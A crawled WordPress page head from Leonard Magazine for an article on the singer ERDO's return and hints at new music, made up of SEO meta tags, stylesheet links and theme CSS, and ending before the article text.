

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/
body_size: 33000
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://leonardmagazine.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-1000x600.jpeg" />
		<meta name="twitter:image" content="https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden-1000x600.jpeg" />
	<meta property="og:url" content="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/" />
<meta property="og:title" content="ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook" />
<meta property="og:description" content="Erdo&nbsp;&ldquo;ERDO&rdquo; Faraj, born November 7th 1991, is a Swedish-Iraqi singer and songwriter.&nbsp;ERDO&nbsp;was born in Sweden to Iraqi parents and was from a very early age involved in music thanks to them. His father is the well known Iraqi artist &ldquo;Amir Al Iraqi&rdquo; After a year in the studio spending much time finding his own niche, [&hellip;]" />
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/">
<meta name="twitter:title" content="ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook">
<meta name="twitter:description" content="Erdo&nbsp;&ldquo;ERDO&rdquo; Faraj, born November 7th 1991, is a Swedish-Iraqi singer and songwriter.&nbsp;ERDO&nbsp;was born in Sweden to Iraqi parents and was from a very early age involved in music thanks to them. His father is the well known Iraqi artist &ldquo;Amir Al Iraqi&rdquo; After a year in the studio spending much time finding his own niche, [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>ERDO Is Now Back &amp; Hints At New Music On Instagram And Facebook - Leonard Magazine</title>
	<meta name="description" content="Digital Magazine About Music, Business and Life - LEONARD" />
	<link rel="canonical" href="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ERDO Is Now Back &amp; Hints At New Music On Instagram And Facebook - Leonard Magazine" />
	<meta property="og:description" content="Digital Magazine About Music, Business and Life - LEONARD" />
	<meta property="og:url" content="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/" />
	<meta property="og:site_name" content="Leonard Magazine" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100075258213647" />
	<meta property="article:published_time" content="2022-11-29T16:21:45+00:00" />
	<meta property="article:modified_time" content="2022-12-01T10:49:39+00:00" />
	<meta property="og:image" content="https://leonardmagazine.com/wp-content/uploads/2022/11/Musician-ERDO-From-Sweden.jpeg" />
	<meta property="og:image:width" content="1125" />
	<meta property="og:image:height" content="1121" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//app.convertful.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Leonard Magazine &raquo; Feed" href="https://leonardmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leonard Magazine &raquo; Comments Feed" href="https://leonardmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leonard Magazine &raquo; ERDO Is Now Back &#038; Hints At New Music On Instagram And Facebook Comments Feed" href="https://leonardmagazine.com/erdo-is-now-back-hints-at-new-music-on-instagram-and-facebook/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://leonardmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleonardmagazine.com%2Ferdo-is-now-back-hints-at-new-music-on-instagram-and-facebook%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://leonardmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fleonardmagazine.com%2Ferdo-is-now-back-hints-at-new-music-on-instagram-and-facebook%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://leonardmagazine.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tsvg-fonts-css' href='https://leonardmagazine.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://leonardmagazine.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpyg_style-css' href='https://leonardmagazine.com/wp-content/plugins/wp-youtube-gallery/css/wpyg.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://leonardmagazine.com/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='https://leonardmagazine.com/wp-content/themes/zox-news/style.css?ver=6.9' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #000000;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #000000;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #000000;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #000000;
	}

#mvp-side-wrap a:hover {
	color: #000000;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #000000;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #000000;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #000000;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #000000;
	border-left: 1px solid #000000;
	border-bottom: 1px solid #000000;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #000000;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #000000;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #000000;
	}

.woocommerce span.onsale {
	background-color: #000000;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #000000 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #000000;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #ffffff;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #ffffff;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #ffffff transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #c6c6c6;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #c6c6c6;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ffffff;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ffffff;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
